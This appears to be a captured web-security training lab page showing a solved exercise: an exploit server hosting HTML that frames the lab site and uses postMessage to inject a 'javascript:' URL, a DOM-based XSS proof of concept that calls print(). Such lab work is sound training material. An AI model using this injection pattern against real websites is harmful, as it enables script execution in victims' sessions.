 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a88009a039db463c0a07893012900d9.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    function send(object) {
        data = {
            "type": "load-channel",
            "url": "javascript:print()"
        };
        object.contentWindow.postMessage(JSON.stringify(data), '*');
    }
</script>
<iframe src="https://0aed005803bcb4f8c0eb782d006000f9.web-security-academy.net/" onload="send(this); console.log(this);" height="100%"
    width="100%">
</iframe>
Store
View exploit
Deliver exploit to victim
Access log